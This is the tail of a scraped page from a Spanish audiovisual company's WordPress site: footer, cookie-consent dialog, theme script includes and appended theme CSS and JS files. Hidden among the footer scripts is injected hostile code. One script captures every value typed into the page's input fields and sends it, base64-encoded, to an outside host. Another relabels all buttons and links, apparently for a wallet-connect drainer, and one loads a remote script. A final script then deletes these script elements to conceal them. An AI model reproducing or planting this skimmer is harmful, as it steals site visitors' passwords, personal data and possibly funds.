			</div>
		</article>
	<div class="single_tags clearfix">
		<div class="tags_text">
			<h6 class="single_tags_heading">Tags:</h6>
			<a href="https://www.acrox.es/tag/cartagena/" rel="tag">Cartagena</a><a href="https://www.acrox.es/tag/el-jardin-de-los-molinos/" rel="tag">El Jardín de los Molinos</a><a href="https://www.acrox.es/tag/iglesia-de-santa-maria/" rel="tag">Iglesia de Santa María</a>		</div>
	</div>
					<br/><br/>								</div>
			</div>
			</div>

    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer class="uncover">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
												<div id="text-2" class="widget widget_text"><h4>SÍGUENOS EN NUESTRAS REDES SOCIALES</h4>			<div class="textwidget"><div class="separator  transparent center  " style="margin-top:10px;margin-bottom:0px"></div>


<div class="separator  transparent center  " style="margin-top:10px;margin-bottom:0px"></div>






</div>
		</div>											</div>
			</div>
				            				                		<div class="footer_bottom_border_holder " style="height: 1px;background-color: #333333;"></div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                    
                                                                <div class="column_inner">
                                        			<div class="textwidget">© ACROX AUDIOVISUAL | <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.acrox.es/aviso-legal-y-politica-de-privacidad/">Aviso Legal</a></span></div>
		                                    </div>
                                                                                </div>
			</div>
            			</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación y ofrecer contenidos de interés. <br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Acepto</a> <a href="https://acrox.es.195-192-255-157.servidoresdominios.net/aviso-legal-y-politica-de-privacidad/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Leer más</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/html" id="wpb-modifications"></script><style>.pagemenu-hide{display:none !important;}</style><script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.10' id='wpascript-js'></script>
<script type='text/javascript' id='wpascript-js-after'>
wpa_field_info = {"wpa_field_name":"nymxlf9724","wpa_field_value":419632,"wpa_add_test":"no"}
</script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.11.4' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.11.4' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.11.4' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/doubletaptogo.js?ver=5.5.17' id='doubletaptogo-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/modernizr.min.js?ver=5.5.17' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.appear.js?ver=5.5.17' id='appear-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/absoluteCounter.min.js?ver=5.5.17' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/easypiechart.js?ver=5.5.17' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.mixitup.min.js?ver=5.5.17' id='mixitup-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.nicescroll.min.js?ver=5.5.17' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.fitvids.js?ver=5.5.17' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.3.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/infinitescroll.min.js?ver=5.5.17' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.waitforimages.js?ver=5.5.17' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/waypoints.min.js?ver=5.5.17' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jplayer.min.js?ver=5.5.17' id='jplayer-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/bootstrap.carousel.js?ver=5.5.17' id='bootstrap-carousel-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/skrollr.js?ver=5.5.17' id='skrollr-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/Chart.min.js?ver=5.5.17' id='Chart-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.plugin.min.js?ver=5.5.17' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.countdown.min.js?ver=5.5.17' id='countdown-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.multiscroll.min.js?ver=5.5.17' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.carouFredSel-6.2.1.js?ver=5.5.17' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.fullPage.min.js?ver=5.5.17' id='fullPage-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/lemmon-slider.js?ver=5.5.17' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.mousewheel.min.js?ver=5.5.17' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/plugins/jquery.touchSwipe.min.js?ver=5.5.17' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.3.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/default_dynamic.js?ver=1714030818' id='borderland-default-dynamic-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/default.min.js?ver=5.5.17' id='borderland-default-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/blog.min.js?ver=5.5.17' id='borderland-blog-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/themes/borderland/js/ajax.min.js?ver=5.5.17' id='borderland-ajax-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.3.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-02-02 23:39:02 -->

--- FILE ---
content_type: text/css
request_url: https://www.acrox.es/wp-content/themes/borderland/css/style_dynamic_responsive.css?ver=1623145978
body_size: 156
content:
		
		@media only screen and (max-width: 1000px){
					.header_bottom {
			background-color: #ffffff;
			}
							.header_bottom,
			nav.mobile_menu{
			background-color: #ededed !important;
			}
				
							.title h1,
			.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:60px;
			}
																				
												
				}
		
		@media only screen and (min-width: 600px) and (max-width: 768px){
					.title h1,
			.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:52.5px;
			}
																
				}
		
		@media only screen and (min-width: 480px) and (max-width: 768px){
					section.parallax_section_holder{
			height: auto !important;
			min-height: 400px !important;
			}
				
				}
		
		@media only screen and (max-width: 600px){
					.title h1,
			.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:37.5px;
			}
																		
				}
		
		@media only screen and (max-width: 480px){
					.title h1,
			.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:30px;
			}
																
					section.parallax_section_holder{
			height: auto !important;
			min-height: 400px !important;
			}
				
		
				}
		
		

--- FILE ---
content_type: application/javascript
request_url: https://www.acrox.es/wp-content/themes/borderland/js/default_dynamic.js?ver=1714030818
body_size: 394
content:
		
		var header_height = 129;
		var min_header_height_scroll = 57;
		var min_header_height_sticky = 60;
		var scroll_amount_for_sticky = 85;
		var min_header_height_fixed_hidden = 45;
		var header_bottom_border_weight = 1;
		var scroll_amount_for_fixed_hiding = 200;
		var menu_item_margin = 0;
		var large_menu_item_border = 0;
		var element_appear_amount = -150;
		var paspartu_width_init = 0.02;
		var directionNavArrows = 'arrow_carrot-';
		var directionNavArrowsTestimonials = 'fa fa-angle-';
		
					header_height = 130;
				
					min_header_height_scroll = 100;
				
					min_header_height_sticky = 64;
				
				
				
				
				
				
					paspartu_width_init = 0.0185;
				
		var logo_height = 130; // borderland logo height
		var logo_width = 280; // borderland logo width
				logo_width = 196;
		logo_height = 72;
		
					menu_item_margin = 2;
				
		header_top_height = 0;
				
		var loading_text;
		loading_text = 'Loading new posts...';
		var finished_text;
		finished_text = 'No more posts';
		
		var piechartcolor;
		piechartcolor    = "#303030";
		
					piechartcolor = "#009493";
				
					directionNavArrows = 'arrow_carrot-';
				
					directionNavArrowsTestimonials = 'arrow_carrot-';
				
		var no_ajax_pages = [];
		var eltd_root = 'https://www.acrox.es/';
		var theme_root = 'https://www.acrox.es/wp-content/themes/borderland/';
					var header_style_admin = "";
				if(typeof no_ajax_obj !== 'undefined') {
		no_ajax_pages = no_ajax_obj.no_ajax_pages;
		}
		
		